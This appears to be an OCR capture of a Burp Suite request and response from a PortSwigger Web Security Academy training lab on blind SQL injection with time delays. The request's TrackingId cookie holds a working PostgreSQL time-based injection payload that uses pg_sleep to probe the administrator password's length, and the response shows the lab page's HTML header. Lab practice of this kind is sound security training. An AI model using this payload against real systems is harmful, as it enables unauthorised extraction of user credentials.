 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a76007004585e7a8041e9f500ad0035.web-security-academy.net
3 Cookie: TrackingId=
LRJDewVSUlLezq8L'%3BSELECT+CASE+WHEN+(username='administrator'+AN
D+LENGTH(password)=20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FRO
M+users--; session=VMs3leLP9Mm7KiWeKHjtoaItQVDUr5yz
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a76007004585e7a8041e9f500ad0035.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5355
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/b
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3